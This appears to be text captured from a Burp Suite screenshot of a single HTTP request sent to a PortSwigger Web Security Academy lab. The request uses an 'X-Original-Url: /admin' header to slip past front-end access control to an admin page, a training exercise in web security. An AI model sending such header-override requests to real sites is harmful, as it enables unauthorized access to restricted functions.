 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a430086032733dd800d44ff000300b4.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=mpnAzq6yE8l9MhwfjsceOPevY9RIA98w
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a430086032733dd800d44ff000300b4.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18